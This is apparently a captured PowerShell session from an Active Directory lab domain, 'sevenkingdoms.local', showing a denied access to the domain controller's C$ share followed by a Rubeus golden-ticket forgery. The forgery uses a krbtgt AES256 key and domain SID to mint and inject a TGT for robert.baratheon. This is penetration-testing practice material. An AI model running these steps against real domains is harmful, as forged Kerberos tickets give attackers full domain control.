 PS C:\Users\jaime.lannister\Downloads> whoami
sevenkingdoms\jaime.lannister
PS C:\Users\jaime.lannister\Downloads> klist
Current LogonId is 0:0xb84a5
Cached Tickets: (0)
PS C:\Users\jaime.lannister\Downloads> dir \\kingslanding.sevenkingdoms.local\c$
dir : Access is denied
At line:1 char:1
+ dir \\kingslanding.sevenkingdoms.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\kingslanding.sevenkingdoms.local\c$:String) [Get-ChildItem], Unauth
   orizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : Cannot find path '\\kingslanding.sevenkingdoms.local\c$' because it does not exist.
At line:1 char:1
+ dir \\kingslanding.sevenkingdoms.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\kingslanding.sevenkingdoms.local\c$:String) [Get-ChildItem], ItemNotF
   oundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\jaime.lannister\Downloads> .\Rubeus.exe golden /user:robert.baratheon /domain:sevenkingdoms.local /aes256:
2279187d6dfbacdc093cadef2964eb0afa1ef16af87cc638d34d3a4ea49f1aa0 /sid:S-1-5-21-4243769114-3325725031-2403382846 /ptt
Rubeus
v2.2.2
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : SEVENKINGDOMS.LOCAL (SEVENKINGDOMS)
[*] SID            : S-1-5-21-4243769114-3325725031-2403382846
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : 2279187D6DFBACDC093CADEF2964EB0AFA1EF16AF87CC638D34D3A4EA49F1AA0
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : 2279187D6DFBACDC093CADEF2964EB0AFA1EF16AF87CC638D34D3A4EA49F1AA0
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : krbtgt
[*] Target         : sevenkingdoms.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'robert.baratheon@sevenkingdoms.local'